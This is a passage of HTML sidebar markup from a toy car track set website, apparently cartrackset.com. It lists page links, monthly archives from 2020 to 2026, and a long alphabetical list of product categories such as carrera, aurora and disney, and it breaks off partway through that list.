							</div>

							
								<aside class="widget-container span3">
									<h3 class="widget-title">Pages</h3>
									<ul>
										<li class="page_item page-item-6"><a href="https://cartrackset.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://cartrackset.com/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://cartrackset.com/terms-of-service/">Terms of service</a></li>
									</ul>
								</aside>

								<aside class="widget-container span3">
									<h3 class="widget-title">Archives</h3>
									<ul>
											<li><a href='https://cartrackset.com/2026/01/'>January 2026</a></li>
	<li><a href='https://cartrackset.com/2025/12/'>December 2025</a></li>
	<li><a href='https://cartrackset.com/2025/11/'>November 2025</a></li>
	<li><a href='https://cartrackset.com/2025/10/'>October 2025</a></li>
	<li><a href='https://cartrackset.com/2025/09/'>September 2025</a></li>
	<li><a href='https://cartrackset.com/2025/08/'>August 2025</a></li>
	<li><a href='https://cartrackset.com/2025/07/'>July 2025</a></li>
	<li><a href='https://cartrackset.com/2025/06/'>June 2025</a></li>
	<li><a href='https://cartrackset.com/2025/05/'>May 2025</a></li>
	<li><a href='https://cartrackset.com/2025/04/'>April 2025</a></li>
	<li><a href='https://cartrackset.com/2025/03/'>March 2025</a></li>
	<li><a href='https://cartrackset.com/2025/02/'>February 2025</a></li>
	<li><a href='https://cartrackset.com/2025/01/'>January 2025</a></li>
	<li><a href='https://cartrackset.com/2024/12/'>December 2024</a></li>
	<li><a href='https://cartrackset.com/2024/11/'>November 2024</a></li>
	<li><a href='https://cartrackset.com/2024/10/'>October 2024</a></li>
	<li><a href='https://cartrackset.com/2024/09/'>September 2024</a></li>
	<li><a href='https://cartrackset.com/2024/08/'>August 2024</a></li>
	<li><a href='https://cartrackset.com/2024/07/'>July 2024</a></li>
	<li><a href='https://cartrackset.com/2024/06/'>June 2024</a></li>
	<li><a href='https://cartrackset.com/2024/05/'>May 2024</a></li>
	<li><a href='https://cartrackset.com/2024/04/'>April 2024</a></li>
	<li><a href='https://cartrackset.com/2024/03/'>March 2024</a></li>
	<li><a href='https://cartrackset.com/2024/02/'>February 2024</a></li>
	<li><a href='https://cartrackset.com/2024/01/'>January 2024</a></li>
	<li><a href='https://cartrackset.com/2023/12/'>December 2023</a></li>
	<li><a href='https://cartrackset.com/2023/11/'>November 2023</a></li>
	<li><a href='https://cartrackset.com/2023/10/'>October 2023</a></li>
	<li><a href='https://cartrackset.com/2023/09/'>September 2023</a></li>
	<li><a href='https://cartrackset.com/2023/08/'>August 2023</a></li>
	<li><a href='https://cartrackset.com/2023/07/'>July 2023</a></li>
	<li><a href='https://cartrackset.com/2023/06/'>June 2023</a></li>
	<li><a href='https://cartrackset.com/2023/05/'>May 2023</a></li>
	<li><a href='https://cartrackset.com/2023/04/'>April 2023</a></li>
	<li><a href='https://cartrackset.com/2023/03/'>March 2023</a></li>
	<li><a href='https://cartrackset.com/2023/02/'>February 2023</a></li>
	<li><a href='https://cartrackset.com/2023/01/'>January 2023</a></li>
	<li><a href='https://cartrackset.com/2022/12/'>December 2022</a></li>
	<li><a href='https://cartrackset.com/2022/11/'>November 2022</a></li>
	<li><a href='https://cartrackset.com/2022/10/'>October 2022</a></li>
	<li><a href='https://cartrackset.com/2022/09/'>September 2022</a></li>
	<li><a href='https://cartrackset.com/2022/08/'>August 2022</a></li>
	<li><a href='https://cartrackset.com/2022/07/'>July 2022</a></li>
	<li><a href='https://cartrackset.com/2022/06/'>June 2022</a></li>
	<li><a href='https://cartrackset.com/2022/05/'>May 2022</a></li>
	<li><a href='https://cartrackset.com/2022/04/'>April 2022</a></li>
	<li><a href='https://cartrackset.com/2022/03/'>March 2022</a></li>
	<li><a href='https://cartrackset.com/2022/02/'>February 2022</a></li>
	<li><a href='https://cartrackset.com/2022/01/'>January 2022</a></li>
	<li><a href='https://cartrackset.com/2021/12/'>December 2021</a></li>
	<li><a href='https://cartrackset.com/2021/11/'>November 2021</a></li>
	<li><a href='https://cartrackset.com/2021/10/'>October 2021</a></li>
	<li><a href='https://cartrackset.com/2021/09/'>September 2021</a></li>
	<li><a href='https://cartrackset.com/2021/08/'>August 2021</a></li>
	<li><a href='https://cartrackset.com/2021/07/'>July 2021</a></li>
	<li><a href='https://cartrackset.com/2021/06/'>June 2021</a></li>
	<li><a href='https://cartrackset.com/2021/05/'>May 2021</a></li>
	<li><a href='https://cartrackset.com/2021/04/'>April 2021</a></li>
	<li><a href='https://cartrackset.com/2021/03/'>March 2021</a></li>
	<li><a href='https://cartrackset.com/2021/02/'>February 2021</a></li>
	<li><a href='https://cartrackset.com/2021/01/'>January 2021</a></li>
	<li><a href='https://cartrackset.com/2020/12/'>December 2020</a></li>
	<li><a href='https://cartrackset.com/2020/11/'>November 2020</a></li>
	<li><a href='https://cartrackset.com/2020/10/'>October 2020</a></li>
	<li><a href='https://cartrackset.com/2020/09/'>September 2020</a></li>
	<li><a href='https://cartrackset.com/2020/08/'>August 2020</a></li>
	<li><a href='https://cartrackset.com/2020/07/'>July 2020</a></li>
	<li><a href='https://cartrackset.com/2020/06/'>June 2020</a></li>
									</ul>
								</aside>

								<aside class="widget-container span3">
									<h3 class="widget-title">Categories</h3>
									<ul>
											<li class="cat-item cat-item-765"><a href="https://cartrackset.com/category/100pcs/" >100pcs</a> (1)
</li>
	<li class="cat-item cat-item-3741"><a href="https://cartrackset.com/category/101pcs/" >101pcs</a> (1)
</li>
	<li class="cat-item cat-item-465"><a href="https://cartrackset.com/category/105pc/" >105pc</a> (1)
</li>
	<li class="cat-item cat-item-2765"><a href="https://cartrackset.com/category/120pcs/" >120pcs</a> (1)
</li>
	<li class="cat-item cat-item-3750"><a href="https://cartrackset.com/category/123pcs/" >123pcs</a> (1)
</li>
	<li class="cat-item cat-item-1888"><a href="https://cartrackset.com/category/154pc/" >154pc</a> (1)
</li>
	<li class="cat-item cat-item-3578"><a href="https://cartrackset.com/category/184ft/" >184ft</a> (1)
</li>
	<li class="cat-item cat-item-1675"><a href="https://cartrackset.com/category/1930s/" >1930&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-326"><a href="https://cartrackset.com/category/1950s/" >1950&#039;s</a> (2)
</li>
	<li class="cat-item cat-item-1158"><a href="https://cartrackset.com/category/1960s/" >1960s</a> (5)
</li>
	<li class="cat-item cat-item-664"><a href="https://cartrackset.com/category/1966-1972/" >1966-1972</a> (2)
</li>
	<li class="cat-item cat-item-3575"><a href="https://cartrackset.com/category/1968-1969/" >1968-1969</a> (1)
</li>
	<li class="cat-item cat-item-483"><a href="https://cartrackset.com/category/1968-1972/" >1968-1972</a> (1)
</li>
	<li class="cat-item cat-item-1902"><a href="https://cartrackset.com/category/1970s/" >1970&#039;s</a> (2)
</li>
	<li class="cat-item cat-item-1369"><a href="https://cartrackset.com/category/1980s/" >1980s</a> (1)
</li>
	<li class="cat-item cat-item-598"><a href="https://cartrackset.com/category/1991-lionel-classics-race/" >1991-lionel-classics-race</a> (2)
</li>
	<li class="cat-item cat-item-3398"><a href="https://cartrackset.com/category/2-player/" >2-player</a> (1)
</li>
	<li class="cat-item cat-item-2220"><a href="https://cartrackset.com/category/200ft/" >200ft</a> (1)
</li>
	<li class="cat-item cat-item-1141"><a href="https://cartrackset.com/category/20301bz/" >20301bz</a> (1)
</li>
	<li class="cat-item cat-item-1366"><a href="https://cartrackset.com/category/258mm/" >258mm</a> (1)
</li>
	<li class="cat-item cat-item-1549"><a href="https://cartrackset.com/category/272mm/" >272mm</a> (1)
</li>
	<li class="cat-item cat-item-3349"><a href="https://cartrackset.com/category/28ft/" >28ft</a> (1)
</li>
	<li class="cat-item cat-item-1279"><a href="https://cartrackset.com/category/312mm/" >312mm</a> (3)
</li>
	<li class="cat-item cat-item-1452"><a href="https://cartrackset.com/category/324mm/" >324mm</a> (1)
</li>
	<li class="cat-item cat-item-1827"><a href="https://cartrackset.com/category/32nd/" >32nd</a> (1)
</li>
	<li class="cat-item cat-item-756"><a href="https://cartrackset.com/category/330mm/" >330mm</a> (1)
</li>
	<li class="cat-item cat-item-772"><a href="https://cartrackset.com/category/336mm/" >336mm</a> (1)
</li>
	<li class="cat-item cat-item-775"><a href="https://cartrackset.com/category/348mm/" >348mm</a> (1)
</li>
	<li class="cat-item cat-item-2713"><a href="https://cartrackset.com/category/4-pcs/" >4-pcs</a> (1)
</li>
	<li class="cat-item cat-item-3491"><a href="https://cartrackset.com/category/40ft/" >40ft</a> (8)
</li>
	<li class="cat-item cat-item-3274"><a href="https://cartrackset.com/category/4gear/" >4gear</a> (1)
</li>
	<li class="cat-item cat-item-2956"><a href="https://cartrackset.com/category/4hot/" >4hot</a> (1)
</li>
	<li class="cat-item cat-item-979"><a href="https://cartrackset.com/category/4pcs/" >4pcs</a> (1)
</li>
	<li class="cat-item cat-item-566"><a href="https://cartrackset.com/category/4pcset/" >4pcset</a> (4)
</li>
	<li class="cat-item cat-item-2320"><a href="https://cartrackset.com/category/4pcsset/" >4pcsset</a> (2)
</li>
	<li class="cat-item cat-item-1616"><a href="https://cartrackset.com/category/50s/" >50&#039;s</a> (1)
</li>
	<li class="cat-item cat-item-1107"><a href="https://cartrackset.com/category/5000ft/" >5000ft</a> (1)
</li>
	<li class="cat-item cat-item-2309"><a href="https://cartrackset.com/category/500ft/" >500ft</a> (1)
</li>
	<li class="cat-item cat-item-138"><a href="https://cartrackset.com/category/520d/" >520d</a> (1)
</li>
	<li class="cat-item cat-item-2184"><a href="https://cartrackset.com/category/6231tyco/" >6231tyco</a> (1)
</li>
	<li class="cat-item cat-item-3346"><a href="https://cartrackset.com/category/80-piece/" >80-piece</a> (1)
</li>
	<li class="cat-item cat-item-1242"><a href="https://cartrackset.com/category/80ft/" >80ft</a> (1)
</li>
	<li class="cat-item cat-item-942"><a href="https://cartrackset.com/category/9101m/" >9101m</a> (1)
</li>
	<li class="cat-item cat-item-3481"><a href="https://cartrackset.com/category/992gt3rs/" >992gt3rs</a> (1)
</li>
	<li class="cat-item cat-item-2311"><a href="https://cartrackset.com/category/aayu/" >aayu</a> (1)
</li>
	<li class="cat-item cat-item-3047"><a href="https://cartrackset.com/category/acme/" >acme</a> (2)
</li>
	<li class="cat-item cat-item-2492"><a href="https://cartrackset.com/category/action/" >action</a> (1)
</li>
	<li class="cat-item cat-item-2286"><a href="https://cartrackset.com/category/adventure/" >adventure</a> (3)
</li>
	<li class="cat-item cat-item-1880"><a href="https://cartrackset.com/category/afx22022/" >afx22022</a> (1)
</li>
	<li class="cat-item cat-item-2146"><a href="https://cartrackset.com/category/afxracemasters/" >afxracemasters</a> (2)
</li>
	<li class="cat-item cat-item-2901"><a href="https://cartrackset.com/category/afxroadmasters/" >afxroadmasters</a> (1)
</li>
	<li class="cat-item cat-item-2855"><a href="https://cartrackset.com/category/afxtomy/" >afxtomy</a> (1)
</li>
	<li class="cat-item cat-item-2392"><a href="https://cartrackset.com/category/aiencsai/" >aiencsai</a> (1)
</li>
	<li class="cat-item cat-item-3003"><a href="https://cartrackset.com/category/aiqi/" >aiqi</a> (1)
</li>
	<li class="cat-item cat-item-1112"><a href="https://cartrackset.com/category/airfix/" >airfix</a> (1)
</li>
	<li class="cat-item cat-item-3085"><a href="https://cartrackset.com/category/aliexpress/" >aliexpress</a> (1)
</li>
	<li class="cat-item cat-item-650"><a href="https://cartrackset.com/category/allstate/" >allstate</a> (1)
</li>
	<li class="cat-item cat-item-1010"><a href="https://cartrackset.com/category/amazing/" >amazing</a> (3)
</li>
	<li class="cat-item cat-item-2025"><a href="https://cartrackset.com/category/amcr/" >amcr</a> (1)
</li>
	<li class="cat-item cat-item-918"><a href="https://cartrackset.com/category/americas/" >america&#039;s</a> (4)
</li>
	<li class="cat-item cat-item-1248"><a href="https://cartrackset.com/category/american/" >american</a> (1)
</li>
	<li class="cat-item cat-item-3035"><a href="https://cartrackset.com/category/analog/" >analog</a> (1)
</li>
	<li class="cat-item cat-item-3258"><a href="https://cartrackset.com/category/another/" >another</a> (1)
</li>
	<li class="cat-item cat-item-1152"><a href="https://cartrackset.com/category/antique/" >antique</a> (5)
</li>
	<li class="cat-item cat-item-2783"><a href="https://cartrackset.com/category/artin/" >artin</a> (6)
</li>
	<li class="cat-item cat-item-3670"><a href="https://cartrackset.com/category/asmr/" >asmr</a> (1)
</li>
	<li class="cat-item cat-item-3151"><a href="https://cartrackset.com/category/aston/" >aston</a> (1)
</li>
	<li class="cat-item cat-item-850"><a href="https://cartrackset.com/category/atlas/" >atlas</a> (5)
</li>
	<li class="cat-item cat-item-749"><a href="https://cartrackset.com/category/audi/" >audi</a> (1)
</li>
	<li class="cat-item cat-item-2322"><a href="https://cartrackset.com/category/auldey/" >auldey</a> (1)
</li>
	<li class="cat-item cat-item-3194"><a href="https://cartrackset.com/category/auora/" >auora</a> (1)
</li>
	<li class="cat-item cat-item-107"><a href="https://cartrackset.com/category/aurora/" >aurora</a> (90)
</li>
	<li class="cat-item cat-item-1169"><a href="https://cartrackset.com/category/austin/" >austin</a> (1)
</li>
	<li class="cat-item cat-item-1342"><a href="https://cartrackset.com/category/authentic/" >authentic</a> (2)
</li>
	<li class="cat-item cat-item-431"><a href="https://cartrackset.com/category/auto/" >auto</a> (55)
</li>
	<li class="cat-item cat-item-578"><a href="https://cartrackset.com/category/automotive/" >automotive</a> (27)
</li>
	<li class="cat-item cat-item-320"><a href="https://cartrackset.com/category/autorama/" >autorama</a> (1)
</li>
	<li class="cat-item cat-item-1960"><a href="https://cartrackset.com/category/autos/" >autos</a> (1)
</li>
	<li class="cat-item cat-item-1059"><a href="https://cartrackset.com/category/autoworld/" >autoworld</a> (4)
</li>
	<li class="cat-item cat-item-2891"><a href="https://cartrackset.com/category/avant/" >avant</a> (1)
</li>
	<li class="cat-item cat-item-1089"><a href="https://cartrackset.com/category/awesome/" >awesome</a> (3)
</li>
	<li class="cat-item cat-item-308"><a href="https://cartrackset.com/category/bachmann/" >bachmann</a> (24)
</li>
	<li class="cat-item cat-item-3645"><a href="https://cartrackset.com/category/back/" >back</a> (1)
</li>
	<li class="cat-item cat-item-2775"><a href="https://cartrackset.com/category/batman/" >batman</a> (1)
</li>
	<li class="cat-item cat-item-1023"><a href="https://cartrackset.com/category/ben10/" >ben10</a> (1)
</li>
	<li class="cat-item cat-item-778"><a href="https://cartrackset.com/category/best/" >best</a> (13)
</li>
	<li class="cat-item cat-item-1167"><a href="https://cartrackset.com/category/biggest/" >biggest</a> (7)
</li>
	<li class="cat-item cat-item-828"><a href="https://cartrackset.com/category/bing/" >bing</a> (1)
</li>
	<li class="cat-item cat-item-968"><a href="https://cartrackset.com/category/black/" >black</a> (2)
</li>
	<li class="cat-item cat-item-857"><a href="https://cartrackset.com/category/blaze/" >blaze</a> (2)
</li>
	<li class="cat-item cat-item-2827"><a href="https://cartrackset.com/category/blue/" >blue</a> (1)
</li>
	<li class="cat-item cat-item-1652"><a href="https://cartrackset.com/category/bluestuff/" >bluestuff</a> (2)
</li>
	<li class="cat-item cat-item-3460"><a href="https://cartrackset.com/category/bmag/" >bmag</a> (1)
</li>
	<li class="cat-item cat-item-2613"><a href="https://cartrackset.com/category/bnib/" >bnib</a> (1)
</li>
	<li class="cat-item cat-item-3009"><a href="https://cartrackset.com/category/booster/" >booster</a> (1)
</li>
	<li class="cat-item cat-item-396"><a href="https://cartrackset.com/category/bosch/" >bosch</a> (4)
</li>
	<li class="cat-item cat-item-3202"><a href="https://cartrackset.com/category/bought/" >bought</a> (1)
</li>
	<li class="cat-item cat-item-1037"><a href="https://cartrackset.com/category/boxed/" >boxed</a> (4)
</li>
	<li class="cat-item cat-item-3683"><a href="https://cartrackset.com/category/boxes-tyco/" >boxes-tyco</a> (1)
</li>
	<li class="cat-item cat-item-43"><a href="https://cartrackset.com/category/bradford/" >bradford</a> (1)
</li>
	<li class="cat-item cat-item-347"><a href="https://cartrackset.com/category/brand/" >brand</a> (22)
</li>
	<li class="cat-item cat-item-1362"><a href="https://cartrackset.com/category/break/" >break</a> (1)
</li>
	<li class="cat-item cat-item-1484"><a href="https://cartrackset.com/category/bremsbeluftungsset/" >bremsbelüftungsset</a> (1)
</li>
	<li class="cat-item cat-item-2602"><a href="https://cartrackset.com/category/brickyard/" >brickyard</a> (6)
</li>
	<li class="cat-item cat-item-498"><a href="https://cartrackset.com/category/brio/" >brio</a> (2)
</li>
	<li class="cat-item cat-item-3011"><a href="https://cartrackset.com/category/bryan/" >bryan</a> (1)
</li>
	<li class="cat-item cat-item-1042"><a href="https://cartrackset.com/category/bucket/" >bucket</a> (6)
</li>
	<li class="cat-item cat-item-1939"><a href="https://cartrackset.com/category/build/" >build</a> (2)
</li>
	<li class="cat-item cat-item-3069"><a href="https://cartrackset.com/category/builder/" >builder</a> (1)
</li>
	<li class="cat-item cat-item-1033"><a href="https://cartrackset.com/category/building/" >building</a> (2)
</li>
	<li class="cat-item cat-item-3015"><a href="https://cartrackset.com/category/built/" >built</a> (1)
</li>
	<li class="cat-item cat-item-2155"><a href="https://cartrackset.com/category/bundle/" >bundle</a> (1)
</li>
	<li class="cat-item cat-item-3072"><a href="https://cartrackset.com/category/buyer/" >buyer</a> (1)
</li>
	<li class="cat-item cat-item-1911"><a href="https://cartrackset.com/category/c1423/" >c1423</a> (1)
</li>
	<li class="cat-item cat-item-2932"><a href="https://cartrackset.com/category/caller/" >caller</a> (1)
</li>
	<li class="cat-item cat-item-13"><a href="https://cartrackset.com/category/carlisle/" >carlisle</a> (1)
</li>
	<li class="cat-item cat-item-3377"><a href="https://cartrackset.com/category/carmera/" >carmera</a> (1)
</li>
	<li class="cat-item cat-item-1102"><a href="https://cartrackset.com/category/carol/" >carol</a> (1)
</li>
	<li class="cat-item cat-item-539"><a href="https://cartrackset.com/category/carrera/" >carrera</a> (92)
</li>
	<li class="cat-item cat-item-583"><a href="https://cartrackset.com/category/cars/" >cars</a> (14)
</li>
	<li class="cat-item cat-item-1288"><a href="https://cartrackset.com/category/case/" >case</a> (3)
</li>
	<li class="cat-item cat-item-2446"><a href="https://cartrackset.com/category/cast/" >cast</a> (2)
</li>
	<li class="cat-item cat-item-1693"><a href="https://cartrackset.com/category/cayenne/" >cayenne</a> (1)
</li>
	<li class="cat-item cat-item-3595"><a href="https://cartrackset.com/category/cayman/" >cayman</a> (1)
</li>
	<li class="cat-item cat-item-3716"><a href="https://cartrackset.com/category/champions/" >champions</a> (1)
</li>
	<li class="cat-item cat-item-2989"><a href="https://cartrackset.com/category/changeable/" >changeable</a> (1)
</li>
	<li class="cat-item cat-item-3159"><a href="https://cartrackset.com/category/cheapest/" >cheapest</a> (1)
</li>
	<li class="cat-item cat-item-2494"><a href="https://cartrackset.com/category/checking/" >checking</a> (1)
</li>
	<li class="cat-item cat-item-2092"><a href="https://cartrackset.com/category/chevy/" >chevy</a> (1)
</li>
	<li class="cat-item cat-item-3329"><a href="https://cartrackset.com/category/childford/" >childford</a> (2)
</li>
	<li class="cat-item cat-item-1983"><a href="https://cartrackset.com/category/children/" >children</a> (1)
</li>
	<li class="cat-item cat-item-2751"><a href="https://cartrackset.com/category/choro/" >choro</a> (1)
</li>
	<li class="cat-item cat-item-2453"><a href="https://cartrackset.com/category/christmas/" >christmas</a> (1)
</li>
	<li class="cat-item cat-item-900"><a href="https://cartrackset.com/category/circa/" >circa</a> (1)
</li>
	<li class="cat-item cat-item-3430"><a href="https://cartrackset.com/category/citroen/" >citroen</a> (1)
</li>
	<li class="cat-item cat-item-2350"><a href="https://cartrackset.com/category/city/" >city</a> (72)
</li>
	<li class="cat-item cat-item-3535"><a href="https://cartrackset.com/category/class/" >class</a> (1)
</li>
	<li class="cat-item cat-item-446"><a href="https://cartrackset.com/category/clean/" >clean</a> (1)
</li>
	<li class="cat-item cat-item-1525"><a href="https://cartrackset.com/category/close/" >close</a> (1)
</li>
	<li class="cat-item cat-item-3317"><a href="https://cartrackset.com/category/colossal/" >colossal</a> (1)
</li>
	<li class="cat-item cat-item-1313"><a href="https://cartrackset.com/category/colour/" >colour</a> (1)
</li>
	<li class="cat-item cat-item-3570"><a href="https://cartrackset.com/category/compact/" >compact</a> (1)
</li>
	<li class="cat-item cat-item-3561"><a href="https://cartrackset.com/category/competition/" >competition</a> (1)
</li>
	<li class="cat-item cat-item-1001"><a href="https://cartrackset.com/category/complete/" >complete</a> (7)
</li>
	<li class="cat-item cat-item-2361"><a href="https://cartrackset.com/category/conceal/" >conceal</a> (1)
</li>
	<li class="cat-item cat-item-368"><a href="https://cartrackset.com/category/conrail/" >conrail</a> (1)
</li>
	<li class="cat-item cat-item-2163"><a href="https://cartrackset.com/category/construction/" >construction</a> (3)
</li>
	<li class="cat-item cat-item-387"><a href="https://cartrackset.com/category/conti/" >conti</a> (5)
</li>
	<li class="cat-item cat-item-1496"><a href="https://cartrackset.com/category/contitech/" >contitech</a> (1)
</li>
	<li class="cat-item cat-item-384"><a href="https://cartrackset.com/category/control/" >control</a> (1)
</li>
	<li class="cat-item cat-item-3070"><a href="https://cartrackset.com/category/cool/" >cool</a> (1)
</li>
	<li class="cat-item cat-item-1087"><a href="https://cartrackset.com/category/coolest/" >coolest</a> (1)
</li>
	<li class="cat-item cat-item-2627"><a href="https://cartrackset.com/category/corgi/" >corgi</a> (1)
</li>
	<li class="cat-item cat-item-2597"><a href="https://cartrackset.com/category/crash/" >crash</a> (1)
</li>
	<li class="cat-item cat-item-3519"><a href="https://cartrackset.com/category/crazy/" >crazy</a> (4)
</li>
	<li class="cat-item cat-item-2965"><a href="https://cartrackset.com/category/criss/" >criss</a> (1)
</li>
	<li class="cat-item cat-item-2462"><a href="https://cartrackset.com/category/cubicfun/" >cubicfun</a> (1)
</li>
	<li class="cat-item cat-item-928"><a href="https://cartrackset.com/category/custom/" >custom</a> (4)
</li>
	<li class="cat-item cat-item-3387"><a href="https://cartrackset.com/category/customizable/" >customizable</a> (1)
</li>
	<li class="cat-item cat-item-685"><a href="https://cartrackset.com/category/darda/" >darda</a> (7)
</li>
	<li class="cat-item cat-item-3149"><a href="https://cartrackset.com/category/dare/" >dare</a> (1)
</li>
	<li class="cat-item cat-item-3458"><a href="https://cartrackset.com/category/daytona/" >daytona</a> (3)
</li>
	<li class="cat-item cat-item-3277"><a href="https://cartrackset.com/category/deao/" >deao</a> (1)
</li>
	<li class="cat-item cat-item-2850"><a href="https://cartrackset.com/category/dearborn/" >dearborn</a> (1)
</li>
	<li class="cat-item cat-item-1858"><a href="https://cartrackset.com/category/denis/" >denis</a> (1)
</li>
	<li class="cat-item cat-item-3236"><a href="https://cartrackset.com/category/dhabi/" >dhabi</a> (1)
</li>
	<li class="cat-item cat-item-2244"><a href="https://cartrackset.com/category/diecast/" >diecast</a> (6)
</li>
	<li class="cat-item cat-item-3470"><a href="https://cartrackset.com/category/digital/" >digital</a> (4)
</li>
	<li class="cat-item cat-item-502"><a href="https://cartrackset.com/category/dinosaur/" >dinosaur</a> (10)
</li>
	<li class="cat-item cat-item-3128"><a href="https://cartrackset.com/category/dinosaurs/" >dinosaurs</a> (1)
</li>
	<li class="cat-item cat-item-112"><a href="https://cartrackset.com/category/disney/" >disney</a> (121)
</li>
	<li class="cat-item cat-item-74"><a href="https://cartrackset.com/category/disney1934lionel/" >disney1934lionel</a> (1)
</li>
	<li class="cat-item cat-item-2487"><a href="https://cartrackset.com/category/disneypixar/" >disneypixar</a> (1)
</li>
	<li class="cat-item cat-item-3090"><a href="https://cartrackset.com/category/dodge/" >dodge</a> (1)
</li>
	<li class="cat-item cat-item-2601"><a href="https://cartrackset.com/category/double/" >double</a> (2)
</li>
	<li class="cat-item cat-item-2692"><a href="https://cartrackset.com/category/drift/" >drift</a> (1)
</li>
	<li class="cat-item cat-item-2424"><a href="https://cartrackset.com/category/drill/" >drill</a> (1)
</li>
	<li class="cat-item cat-item-3442"><a href="https://cartrackset.com/category/dual/" >dual</a> (2)
</li>
	<li class="cat-item cat-item-1285"><a href="https://cartrackset.com/category/dukes/" >dukes</a> (2)
</li>
	<li class="cat-item cat-item-1386"><a href="https://cartrackset.com/category/eishindot/" >eishindo&#039;t&#039;</a> (1)
</li>
	<li class="cat-item cat-item-560"><a href="https://cartrackset.com/category/eldon/" >eldon</a> (6)
</li>
	<li class="cat-item cat-item-843"><a href="https://cartrackset.com/category/electric/" >electric</a> (53)
</li>
	<li class="cat-item cat-item-2969"><a href="https://cartrackset.com/category/epcot/" >epcot</a> (2)
</li>
	<li class="cat-item cat-item-1325"><a href="https://cartrackset.com/category/epic/" >epic</a> (3)
</li>
	<li class="cat-item cat-item-3161"><a href="https://cartrackset.com/category/etna/" >etna</a> (1)
</li>
	<li class="cat-item cat-item-2530"><a href="https://cartrackset.com/category/excavator/" >excavator</a> (1)
</li>
	<li class="cat-item cat-item-3341"><a href="https://cartrackset.com/category/exciting/" >exciting</a> (6)
</li>
	<li class="cat-item cat-item-1769"><a href="https://cartrackset.com/category/expanding/" >expanding</a> (1)
</li>
	<li class="cat-item cat-item-1303"><a href="https://cartrackset.com/category/experiment/" >experiment</a> (2)
</li>
	<li class="cat-item cat-item-3246"><a href="https://cartrackset.com/category/explore/" >explore</a> (1)
</li>
	<li class="cat-item cat-item-2346"><a href="https://cartrackset.com/category/exploring/" >exploring</a> (1)
</li>
	<li class="cat-item cat-item-1967"><a href="https://cartrackset.com/category/factory/" >factory</a> (1)
</li>
	<li class="cat-item cat-item-2923"><a href="https://cartrackset.com/category/fast/" >fast</a> (3)
</li>
	<li class="cat-item cat-item-1716"><a href="https://cartrackset.com/category/father/" >father</a> (5)
</li>
	<li class="cat-item cat-item-3505"><a href="https://cartrackset.com/category/favourite/" >favourite</a> (1)
</li>
	<li class="cat-item cat-item-958"><a href="https://cartrackset.com/category/feet/" >feet</a> (1)
</li>
	<li class="cat-item cat-item-2291"><a href="https://cartrackset.com/category/ferrari/" >ferrari</a> (2)
</li>
	<li class="cat-item cat-item-575"><a href="https://cartrackset.com/category/figure/" >figure</a> (1)
</li>
	<li class="cat-item cat-item-2378"><a href="https://cartrackset.com/category/final/" >final</a> (2)
</li>
	<li class="cat-item cat-item-2287"><a href="https://cartrackset.com/category/fire/" >fire</a> (1)
</li>
	<li class="cat-item cat-item-985"><a href="https://cartrackset.com/category/fisher/" >fisher</a> (2)
</li>
	<li class="cat-item cat-item-1804"><a href="https://cartrackset.com/category/fisher-price/" >fisher-price</a> (1)
</li>
	<li class="cat-item cat-item-3695"><a href="https://cartrackset.com/category/flextrack/" >flextrack</a> (1)
</li>
	<li class="cat-item cat-item-97"><a href="https://cartrackset.com/category/ford/" >ford</a> (2)
</li>
	<li class="cat-item cat-item-3524"><a href="https://cartrackset.com/category/formula/" >formula</a> (2)
</li>
	<li class="cat-item cat-item-2717"><a href="https://cartrackset.com/category/found/" >found</a> (1)
</li>
	<li class="cat-item cat-item-2565"><a href="https://cartrackset.com/category/franco/" >franco</a> (1)
</li>
	<li class="cat-item cat-item-2621"><a href="https://cartrackset.com/category/friend/" >friend</a> (1)
</li>
	<li class="cat-item cat-item-1053"><a href="https://cartrackset.com/category/full/" >full</a> (3)
</li>
	<li class="cat-item cat-item-2585"><a href="https://cartrackset.com/category/fully/" >fully</a> (4)
</li>
	<li class="cat-item cat-item-1254"><a href="https://cartrackset.com/category/funny/" >funny</a> (1)
</li>
	<li class="cat-item cat-item-3227"><a href="https://cartrackset.com/category/g1171m/" >g1171m</a> (2)
</li>
	<li class="cat-item cat-item-2271"><a href="https://cartrackset.com/category/garage/" >garage</a> (2)
</li>
	<li class="cat-item cat-item-723"><a href="https://cartrackset.com/category/gauge/" >gauge</a> (2)
</li>
	<li class="cat-item cat-item-1016"><a href="https://cartrackset.com/category/gaugemasterfaller/" >gaugemasterfaller</a> (1)
</li>
	<li class="cat-item cat-item-356"><a href="https://cartrackset.com/category/gd1536/" >gd1536</a> (1)
</li>
	<li class="cat-item cat-item-492"><a href="https://cartrackset.com/category/geotrax/" >geotrax</a> (2)
</li>
	<li class="cat-item cat-item-881"><a href="https://cartrackset.com/category/german/" >german</a> (2)
</li>
	<li class="cat-item cat-item-3024"><a href="https://cartrackset.com/category/getting/" >getting</a> (1)
</li>
	<li class="cat-item cat-item-2100"><a href="https://cartrackset.com/category/ghostbusters/" >ghostbusters</a> (1)
</li>
	<li class="cat-item cat-item-196"><a href="https://cartrackset.com/category/giant/" >giant</a> (15)
</li>
	<li class="cat-item cat-item-1509"><a href="https://cartrackset.com/category/gilbert/" >gilbert</a> (1)
</li>
	<li class="cat-item cat-item-2359"><a href="https://cartrackset.com/category/ginetta/" >ginetta</a> (2)
</li>
	<li class="cat-item cat-item-425"><a href="https://cartrackset.com/category/glow/" >glow</a> (3)
</li>
	<li class="cat-item cat-item-318"><a href="https://cartrackset.com/category/glowing/" >glowing</a> (1)
</li>
	<li class="cat-item cat-item-314"><a href="https://cartrackset.com/category/gobots/" >gobots</a> (1)
</li>
	<li class="cat-item cat-item-519"><a href="https://cartrackset.com/category/golf/" >golf</a> (1)
</li>
	<li class="cat-item cat-item-2556"><a href="https://cartrackset.com/category/gotrack/" >gotrack</a> (3)
</li>
	<li class="cat-item cat-item-2064"><a href="https://cartrackset.com/category/gran/" >gran</a> (1)
</li>
	<li class="cat-item cat-item-1144"><a href="https://cartrackset.com/category/hamleys/" >hamleys</a> (1)
</li>
	<li class="cat-item cat-item-1784"><a href="https://cartrackset.com/category/hand/" >hand</a> (5)
</li>
	<li class="cat-item cat-item-1930"><a href="https://cartrackset.com/category/handhot/" >handhot</a> (1)
</li>
	<li class="cat-item cat-item-2696"><a href="https://cartrackset.com/category/hape/" >hape</a> (1)
</li>
	<li class="cat-item cat-item-1080"><a href="https://cartrackset.com/category/hawthorne/" >hawthorne</a> (5)
</li>
